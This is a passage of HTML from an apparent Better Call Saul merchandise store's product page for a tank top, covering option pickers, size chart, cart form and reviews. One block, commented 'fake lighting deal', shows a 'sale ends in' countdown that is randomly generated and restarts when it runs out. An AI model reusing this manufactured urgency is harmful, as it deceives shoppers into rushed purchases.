effort!"}},"sort":"custom","created_at":"2025-06-27T09:14:22.000000Z","updated_at":"2025-06-27T09:14:22.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":139,"language_id":1,"element_type":"collection","element_id":126,"slug":"better-call-saul-tank-tops","default":true,"created_at":"2025-06-27T09:14:22.000000Z","updated_at":"2025-06-27T09:14:22.000000Z"}}],"default_url":{"id":139,"language_id":1,"element_type":"collection","element_id":126,"slug":"better-call-saul-tank-tops","default":true,"created_at":"2025-06-27T09:14:22.000000Z","updated_at":"2025-06-27T09:14:22.000000Z"}}],"default_url":{"id":556,"language_id":1,"element_type":"product","element_id":410,"slug":"its-all-good-man-2","default":true,"created_at":"2025-06-27T09:25:35.000000Z","updated_at":"2025-06-27T09:25:35.000000Z"},"variants":[{"id":4173,"product_id":410,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS65722-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:25:56.000000Z","updated_at":"2025-06-27T09:25:56.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":4178,"product_id":410,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS65722-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:25:56.000000Z","updated_at":"2025-06-27T09:25:56.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":4184,"product_id":410,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS65722-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:25:56.000000Z","updated_at":"2025-06-27T09:25:56.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":4185,"product_id":410,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS65722-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:25:56.000000Z","updated_at":"2025-06-27T09:25:56.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://bettercallsaul.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p>Our favorite authorized lawyer</p>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">BCSSHOPS65722-04</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://bettercallsaul.shop/collections/better-call-saul-tank-tops">Better Call Saul Tank Tops</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Charlotte   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 24, 2025</div>
                        <p class="mt-2 text-sm">Great Better Call Saul tank for the price. I&#039;m impressed!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://bettercallsaul.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="410" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="503">
    <a href="https://bettercallsaul.shop/product/better-call-saul-at-law-t-shirts" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4943/conversions/t-shirts-men-heavyweight-t-shirt-(7)-small.png?w=250&amp;h=250"
                alt="Better-Call-Saul At Law T-Shirts"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/better-call-saul-at-law-t-shirts" class="capitalize hover:underline leading-3">Better-Call-Saul At Law T-Shirts</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
